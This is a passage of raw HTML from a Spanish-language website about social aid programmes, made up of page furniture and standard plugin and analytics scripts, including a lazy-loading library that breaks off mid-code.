<label for="rating-3" title="3 stars">&#9733;</label><input type="radio" id="rating-2" name="rating" value="2"  />
<label for="rating-2" title="2 stars">&#9733;</label><input type="radio" id="rating-1" name="rating" value="1"  />
<label for="rating-1" title="1 stars">&#9733;</label></fieldset><div id="rating-legend">Tu puntuación: <strong>Útil</strong></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='41' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div><div class="social-fix">
<span class="social-title">𝐂𝐨𝐦𝐩𝐚𝐫𝐭𝐢𝐫 𝐞𝐧:</span><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=Necesitamos mas ayudas sociales en la actualidad.&url=https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/&media=https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920-150x150.jpg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=Necesitamos mas ayudas sociales en la actualidad.%20-%20https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>
<a title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/&title=Necesitamos mas ayudas sociales en la actualidad." class="asap-icon-single icon-linkedin" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="4" y="4" width="16" height="16" rx="2" /><line x1="8" y1="11" x2="8" y2="16" /><line x1="8" y1="8" x2="8" y2="8.01" /><line x1="12" y1="16" x2="12" y2="11" /><path d="M16 16v-3a2 2 0 0 0 -4 0" /></svg></a>
<a title="Telegram" href="https://t.me/share/url?url=https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/&text=Necesitamos mas ayudas sociales en la actualidad." class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>
<a title="Email" href="mailto:?subject=Necesitamos mas ayudas sociales en la actualidad.&amp;body=https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a></div></div></article><aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary"><div class="ads-asap ads-asap-aligncenter "> <script type="litespeed/javascript" data-src="https://cse.google.com/cse.js?cx=9cdf9b57af205b385"></script> <div class="gcse-search"></div></div><div class="last-post-sidebar"><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/consulta-si-tu-hogar-recibira-el-bono-600-y-como-cobrarlo/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Consulta-si-tu-hogar-recibira-el-Bono-600-y-como-cobrarlo-250x140.png.webp');" class="article-image"></div></div><p class="entry-title">Consulta si tu hogar recibirá el Bono 600 y cómo cobrarlo</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/programas-sociales-en-guanajuato-apoyos-para-el-pueblo/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Programas-Sociales-en-Guanajuato-Apoyos-para-el-Pueblo-250x140.png.webp');" class="article-image"></div></div><p class="entry-title">Programas Sociales en Guanajuato Apoyos para el Pueblo</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/programa-despensas-en-guanajuato-apoyo-alimentario/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Programa-Despensas-en-Guanajuato-250x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Programa Despensas en Guanajuato Apoyo Alimentario</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/como-solicitar-programas-y-apoyos-para-mujeres/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Como-Solicitar-Programas-y-Apoyos-para-Mujeres-250x140.png.webp');" class="article-image"></div></div><p class="entry-title">Cómo Solicitar Programas y Apoyos para Mujeres</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/becas-para-estudiantes-embarazadas-y-madres-en-guanajuato/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Becas-para-Estudiantes-Embarazadas-y-Madres-en-Guanajuato-250x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Becas para Estudiantes Embarazadas y Madres en Guanajuato</p>
</a></article></div><div><div class="asap-style1 asap-popular"><p class="sidebar-title">Más popular</p><ol><li><a href="https://plandeayudas.com/ofertas-de-empleo-en-canada-para-extranjeros-2024-aplica-ahora/">Ofertas de empleo en canadá para extranjeros Aplica Ahora</a></li><li><a href="https://plandeayudas.com/como-obtener-la-ayuda-de-la-tarjeta-de-la-familia/">Cómo obtener la ayuda de la tarjeta de la familia</a></li><li><a href="https://plandeayudas.com/trabajo-en-espana-como-extranjero-encuentra-tu-camino-al-exito-profesional__trashed/">Trabajo en España como extranjero: Encuentra tu camino al éxito profesional</a></li><li><a href="https://plandeayudas.com/como-solicitar-tarjeta-solidaridad/">Como Solicitar tarjeta solidaridad</a></li><li><a href="https://plandeayudas.com/como-aplicar-para-emplearte-en-mcdonalds/">Como Aplicar para emplearte en McDonald's</a></li><li><a href="https://plandeayudas.com/como-conseguir-trabajo-ayudante-cocina-canada/">Cómo Conseguir Trabajo como Ayudante de Cocina en Canadá</a></li><li><a href="https://plandeayudas.com/oportunidad-de-empleo-en-dhl/">Oportunidad de Empleo en DHL</a></li><li><a href="https://plandeayudas.com/como-se-puede-pagar-transmilenio-con-tarjeta-debito-davivienda/">Qué tarjetas bancarias aceptan pago del pasaje de transporte público en Colombia</a></li><li><a href="https://plandeayudas.com/sabes-como-recibir-ayuda-gubernamental-madres-y-soltera/">Sabes cómo recibir ayuda gubernamental? Madres y solteras</a></li><li><a href="https://plandeayudas.com/trabajos-en-francia-para-extranjeros/">¿Tienes idea de cuáles son los mejores trabajos en Francia?</a></li></ol></div></div><div><div class="textwidget custom-html-widget"> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-184383949-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-184383949-2')</script></div></div></aside></main><footer><div class="content-footer"><div class="widget-content-footer"><div class="widget-area"><p></p><p></p><center> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="360" height="100" data-src="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Logo.png" alt="Plan de Ayuda"></center><center style="color: #333;font-weight: 300;font-size:14px">
<span style="color: #fff"> Somos un equipo que te ayudará a encontrar la información que necesitas para solicitar ayuda o asesoramiento a la hora de tomar decisiones financieras, de viajes, etc. Toda nuestra información está detallada para que no te falte ningún dato al realizar tu solicitud. </span></center>
<br><center><br><center style="color: #ffb235;font-weight: 400;font-size:17px;margin-top: -22px;"><i style="color: #;" class="fas fa-user-friends"></i><a style="color: #22628E;" title="Quiénes Somos" href="/quienes-somos/" rel="nofollow">Quiénes Somos</a>&nbsp; |&nbsp; <i style="color: #;" class="fas fa-file-alt"></i><a style="color: #22628E;" title="Políticas de Cookies" href="/politica-de-cookies/" rel="nofollow">Políticas de Cookies</a>&nbsp; |&nbsp; <i style="color: #;" class="fas fa-file-alt"></i><a style="color: #22628E;" title="Políticas de Privacidad" href="/politica-de-privacidad/" rel="nofollow">Políticas de Privacidad</a>&nbsp; |&nbsp; <i style="color: #;" class="fas fa-file-alt"></i><a style="color: #22628E" title="Aviso legal" href="/aviso-legal/" rel="nofollow">Aviso Legal</a>|&nbsp; <i style="color: #;" class="fas fa-sitemap"></i> <a style="color: #22628E;" title="Mapa del sitio" href="/post-sitemap.xml/" rel="nofollow">Mapa del sitio</a>&nbsp;&nbsp; |&nbsp; <i style="color: #;" class="fas fa-envelope-square"></i><a style="color: #22628E;" title="Contacto" href="/contacto/" rel="nofollow">Contacto</a></center>
&nbsp;<center style="color: #22628E;font-weight: 600;font-size:20px">
<span style="color: #ffb235"> PlandeAyudas.COM © </span> |Todos los derechos reservados 2024  |  <span style="color: #ffb235"> Sitio sobre Ayuda Social </span></center></div><div class="widget-area"></div></div><div class="widget-content-footer-bottom"><div class="widget-bottom-area"></div></div></div></footer><div id="cookiesbox" class="cookiesn"><p>
Usamos cookies para mejorar la experiencia del usuario. Si continúa navegando, damos por hecho que acepta su uso en esta web.		<a href="https://plandeayudas.com/politica-de-cookies/">Política de Cookies</a></p><p>
<button onclick="allowCookies()">Acepto</button></p></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>@keyframes slidein-main {from { bottom: -160px;}to { bottom: 0px; }}
 @media only screen and (min-width: 767px) { .rafael-wrap{right: 15px;} @keyframes slidein-main { from {bottom: -160px;} to { bottom: 15px;  } }}
 .rafael-title { line-height: 15px; max-height: 46px;} 
 .rafael-wrap { background-color: #FFFFFF; z-index: 9999; color: #000000; font-size: 14px; border: none; border-top: solid 1px #eae8e8  } 
 @media only screen and (min-width: 767px) { .rafael-wrap{  border-top: none; border: solid 1px #eae8e8 }}
 .rafael-text { background-color: #FFFFFF} 
 .rafael-readmore { display:block;margin-top:2px; font-size: 12px; line-height: 12px}</style><div class='rafael-container'><div class='rafael-wrap' id='rafael-wrap' style='display:none'><div class='rafael-click' id='rafael-click'></div></div></div><div class="gtranslate_wrapper" id="gt-wrapper-61343529"></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/plandeayudas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="hostinger-reach-subscription-block-view-js-extra" type="litespeed/javascript">var hostinger_reach_subscription_block_data={"endpoint":"https://plandeayudas.com/wp-json/hostinger-reach/v1/contact","nonce":"3f86693c64","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}}</script> <script id="asap-search-autocomplete-js-extra" type="litespeed/javascript">var asap_vars={"siteUrl":"https://plandeayudas.com","ajaxurl":"https://plandeayudas.com/wp-admin/admin-ajax.php"}</script> <script id="rafael-front-script-js-extra" type="litespeed/javascript">var rafael_settings={"rafael-version":"1.0.7","rafael-enabled":"yes","rafael-show-mobile":"yes","rafael-show-desktop":"yes","rafael-taxonomy":"category","rafael-order":"date","rafael-slides":"25","rafael-slide-duration":"5","rafael-scroll-trigger":"0","rafael-read-more":"Leer m\u00e1s","rafael-background-color":"#FFFFFF","rafael-border-color":"#eae8e8","rafael-text-color":"#000000","rafael-font-size":"14","rafael-z-index":"9999","rafael-smartphone-position":"bottom","rafael-desktop-position":"bottom-right","rafael-close-button":"no","rafael-close-time":"30","rafael-range":"always"};var rafael_js=[{"rafael_slug":"https://plandeayudas.com/programas-sociales-en-guanajuato-apoyos-para-el-pueblo/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2025/01/Programas-Sociales-en-Guanajuato-Apoyos-para-el-Pueblo-150x150.png","rafael_title":"Programas Sociales en Guanajuato Apoyos para el Pueblo"},{"rafael_slug":"https://plandeayudas.com/como-activar-la-tarjeta-salario-rosa/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/03/ACTVA-TARJETA-ROSA-PLAN-DE-AYUDA-150x150.webp","rafael_title":"\u00bfC\u00f3mo Activar la Tarjeta Salario Rosa?"},{"rafael_slug":"https://plandeayudas.com/como-solicitar-la-tarjeta-salario-rosa/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/03/ayuda-rosa-plan-de-ayuda-1-150x150.webp","rafael_title":"Como Solicitar la Tarjeta Salario Rosa"},{"rafael_slug":"https://plandeayudas.com/tarjeta-de-salario-rosa/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/03/salario-rosa-plan-de-ayuda-150x150.webp","rafael_title":"Tarjeta de Salario Rosa"},{"rafael_slug":"https://plandeayudas.com/como-solicitar-el-bono-luz-en-republica-dominicana/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/12/image-1-150x150.png","rafael_title":"Como solicitar el Bono Luz en Republica Dominicana"},{"rafael_slug":"https://plandeayudas.com/como-solicitar-tarjeta-solidaridad/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/12/WhatsApp-Image-2023-02-25-at-2.31.03-PM-150x150.jpeg","rafael_title":"Como Solicitar tarjeta solidaridad"},{"rafael_slug":"https://plandeayudas.com/la-realidad-de-vivir-en-australia/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/20.-\u00bfTe-gusta-la-multiculturalidad-y-no-has-comenzado-a-trabajar-en-Australia_-150x150.jpg","rafael_title":"\u00bfTe gusta la multiculturalidad y no has comenzado a trabajar en Australia?"},{"rafael_slug":"https://plandeayudas.com/como-es-vivir-en-alemania-para-un-latino/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/19.-\u00bfEs-buena-opcion-trabajar-en-Alemania_-150x150.jpg","rafael_title":"\u00bfEs buena opci\u00f3n trabajar en Alemania?"},{"rafael_slug":"https://plandeayudas.com/trabajos-en-malta-para-extranjeros/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/18.-\u00bfAmante-o-sonadora-de-ir-a-Malta-y-trabajar-alli-como-migrante_-150x150.jpg","rafael_title":"\u00bfAmante o so\u00f1adora de ir a Malta y trabajar all\u00ed como inmigrante?"},{"rafael_slug":"https://plandeayudas.com/trabajos-en-francia-para-extranjeros/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/17.-\u00bfTienes-idea-de-cuales-son-los-mejores-trabajos-en-Francia_-150x150.jpg","rafael_title":"\u00bfTienes idea de cu\u00e1les son los mejores trabajos en Francia?"},{"rafael_slug":"https://plandeayudas.com/vida-en-miami-para-inmigrantes/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/15.-\u00bfTe-gustaria-trabajar-cerca-de-la-playa-en-Miami-siendo-migrante_-150x150.jpg","rafael_title":"\u00bfTe gustar\u00eda trabajar cerca de la playa en Miami siendo inmigrante?"},{"rafael_slug":"https://plandeayudas.com/carreras-mas-solicitadas-en-japon/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/13.-\u00bfLa-programacion-es-buena-profesion-en-Japon_-150x150.jpg","rafael_title":"\u00bfLa programaci\u00f3n es buena profesi\u00f3n en Jap\u00f3n?"},{"rafael_slug":"https://plandeayudas.com/trabajos-demandados-en-china/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/11.-\u00bfYa-sabes-cuales-son-las-profesiones-mas-demandadas-en-China_-150x150.jpg","rafael_title":"\u00bfYa sabes cu\u00e1les son las profesiones m\u00e1s demandadas en China?"},{"rafael_slug":"https://plandeayudas.com/trabajos-en-estados-unidos-para-extranjeros/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/10.-\u00bfHay-ventajas-a-la-hora-de-viajar-a-Washington-para-trabajar_-150x150.jpg","rafael_title":"\u00bfHay ventajas a la hora de viajar a Washington para trabajar?"},{"rafael_slug":"https://plandeayudas.com/trabajo-en-utah-para-inmigrantes/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/9.-\u00bfQue-ventajas-me-brinda-Utah-para-trabajar_-150x150.jpg","rafael_title":"\u00bfQu\u00e9 ventajas me brinda Utah para trabajar?"},{"rafael_slug":"https://plandeayudas.com/el-idioma-como-barrera-de-comunicacion/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/8.-\u00bfEn-el-exterior-es-un-limitante-contar-con-un-segundo-idioma-para-trabajar-como-migrante_-150x150.jpg","rafael_title":"\u00bfEn el exterior es un limitante contar con un segundo idioma para trabajar como inmigrante?"},{"rafael_slug":"https://plandeayudas.com/que-trabajos-hay-en-la-antartida/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/7.-\u00bfEs-posible-viajar-a-la-Antartida-y-conseguir-empleo_-150x150.jpg","rafael_title":"\u00bfEs posible viajar a la Ant\u00e1rtida y conseguir empleo?"},{"rafael_slug":"https://plandeayudas.com/trabajos-mejores-pagados-en-usa-sin-estudios/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/6.-\u00bfCuales-son-los-mejores-trabajos-pagados-como-migrantes_-150x150.jpg","rafael_title":"\u00bfCu\u00e1les son los mejores trabajos pagados como inmigrantes en Estados Unidos?"},{"rafael_slug":"https://plandeayudas.com/trabajo-por-6-meses-en-estados-unidos/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/5.-Si-quiero-ir-a-Estados-Unidos-\u00bfen-que-puedo-trabajar-como-inmigrante_-150x150.jpg","rafael_title":"Si quiero ir a Estados Unidos, \u00bfen qu\u00e9 puedo trabajar como inmigrante?"},{"rafael_slug":"https://plandeayudas.com/cual-es-la-ingenieria-mejor-pagada/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/4.-\u00bfDonde-se-ve-mejor-pagada-la-ingenieria-de-sistemas_-150x150.jpg","rafael_title":"\u00bfD\u00f3nde se ve mejor pagada la ingenier\u00eda de sistemas?"},{"rafael_slug":"https://plandeayudas.com/mejores-trabajos-pagados-en-estados-unidos/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/2.-\u00bfTe-han-dicho-cuales-son-los-mejores-trabajos-en-Estados-Unidos_-150x150.jpg","rafael_title":"\u00bfTe han dicho cu\u00e1les son los mejores trabajos en Estados Unidos?"},{"rafael_slug":"https://plandeayudas.com/importancia-de-los-trabajos-del-futuro/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/09/1.-\u00bfQuieres-aprovechar-las-ventajas-de-los-trabajos-del-futuro_-150x150.jpg","rafael_title":"\u00bfQuieres aprovechar las ventajas de los trabajos del futuro?"},{"rafael_slug":"https://plandeayudas.com/uso-de-tapabocas-obligatorio/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/04/Uso-de-tapabocas-150x150.jpg","rafael_title":"Sabes cu\u00e1les son las prevenciones a tener ahora que se ha quitado el uso del tapabocas en espacios abiertos"},{"rafael_slug":"https://plandeayudas.com/como-celebrar-el-dia-de-la-mujer/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/04/Dia-de-la-mujer-150x150.jpg","rafael_title":"Tienes alguna idea de qu\u00e9 hacer para el d\u00eda de la mujer en Colombia"},{"rafael_slug":"https://plandeayudas.com/metodos-para-broncearse-sin-sol/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/04/bronceo-rapido-en-panama-150x150.jpg","rafael_title":"Sabes qu\u00e9 m\u00e9todos utilizan los paname\u00f1os para broncearse r\u00e1pidamente"}]</script> <script id="gt_widget_script_61343529-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['61343529']={"default_language":"es","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-61343529","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":".gtranslate_wrapper { \r\n   display: none;\u00a0\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://plandeayudas.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/necesitamos-mas-ayudas-sociales-en-la-actualidad/" data-gt-orig-domain="plandeayudas.com" data-gt-widget-id="61343529" defer></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return 